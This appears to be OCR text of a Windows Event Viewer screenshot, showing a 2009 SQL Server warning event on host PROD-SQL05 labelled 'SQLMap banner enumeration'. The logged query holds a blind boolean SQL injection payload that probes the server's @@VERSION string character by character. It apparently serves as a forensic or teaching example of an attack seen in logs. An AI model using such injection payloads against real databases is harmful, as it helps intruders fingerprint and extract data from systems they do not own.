 Event Properties - Event 17063, MSSQL$ONLINESALES
General Details
Error: 50001 Severity: 15 State: 1 SQLMap banner enumeration: Select * from ssfa.employee where
status = 1 and fname='isaiah' AND ASCII(SUBSTRING((ISNULL(CAST(@@VERSION AS VARCHAR
(8000)), CHAR(32))), 159, 1)) > 118 AND 'itGIN'='itGIN'
Log Name: Application
Source: MSSQL$ONLINESALES Logged: 28/09/2009 11:01:38 PM
Event ID: 17063 Task Category: (2)
Level: Warning Keywords: Classic
User: N/A Computer: PROD-SQL05
OpCode:
More Information: Event Log Online Help
Copy Close